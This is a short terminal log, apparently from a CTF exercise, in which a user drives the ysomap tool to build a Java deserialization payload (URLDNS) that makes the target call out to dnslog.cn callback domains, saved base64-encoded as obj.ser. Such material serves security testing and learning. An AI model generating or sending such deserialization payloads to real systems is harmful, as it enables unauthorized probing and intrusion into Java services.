 ~/De/Em4non's CTF java -jar ysomap.jar cli ✔ 00:15:26
[+] [2023-06-17 12:15:27] exploits(12) payloads(31) bullets(36)
ysomap > use payload URLDNS
[+] [2023-06-17 12:15:37] Create a new session.
[+] [2023-06-17 12:15:37] Created a new payload(URLDNS)
ysomap payload(URLDNS) > show options
[+] [2023-06-17 12:15:43] print current session settings!
[2023-06-17 12:15:43] Current Payload: URLDNS
[2023-06-17 12:15:43] Current SerializeType: default
[2023-06-17 12:15:43] Current Serializer Encoder: null
[2023-06-17 12:15:43] Current Serializer Output Type: file
[2023-06-17 12:15:43] Current Serializer serialVersionUID: null
[2023-06-17 12:15:43] You can choose bullets: [URLBullet]
ysomap payload(URLDNS) > use bullets URLBullet
[-] Arguments missing match, please use -> use [payload/exploit] [name]
ysomap payload(URLDNS) > use bullet URLBullet
[+] [2023-06-17 12:15:57] Created a new bullet(URLBullet)
ysomap payload(URLDNS) bullet(URLBullet) > ser dnslog http://syxrc5.dnslog.cn
[-] Arguments missing match, please use -> help
ysomap payload(URLDNS) bullet(URLBullet) > set dnslog http://syxrc5.dnslog.cn
ysomap payload(URLDNS) bullet(URLBullet) > set base64 encode
[-] Arguments missing match, please use -> no key(base64) found
ysomap payload(URLDNS) bullet(URLBullet) > set encoder base64
ysomap payload(URLDNS) bullet(URLBullet) > run
[+] [2023-06-17 12:17:02] generate URLDNS success, plz see obj.ser
[+] [2023-06-17 12:17:02] generate payload(URLDNS) started!
[+] [2023-06-17 12:17:02] generate payload(URLDNS) done!
ysomap payload(URLDNS) bullet(URLBullet) > set dnslog http://qx7t2n.dnslog.cn
ysomap payload(URLDNS) bullet(URLBullet) > run
[+] [2023-06-17 12:21:03] generate URLDNS success, plz see obj.ser
[+] [2023-06-17 12:21:03] generate payload(URLDNS) started!
[+] [2023-06-17 12:21:03] generate payload(URLDNS) done!
ysomap payload(URLDNS) bullet(URLBullet) >